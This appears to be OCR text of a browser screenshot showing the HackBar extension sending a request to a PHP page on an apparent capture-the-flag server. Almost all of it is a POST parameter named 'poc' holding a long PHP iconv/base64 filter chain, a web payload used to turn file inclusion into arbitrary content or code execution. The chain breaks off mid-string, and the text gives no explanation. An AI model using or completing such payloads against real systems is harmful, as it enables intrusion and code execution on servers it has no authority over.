 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://gz.imxbt.cn:20574/well_down_mlpnkobji.php?output=114514a
Post data Referer User Agent Cookies Add Header Clear All
poc=convert.base64-encode|convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-
IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|
convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|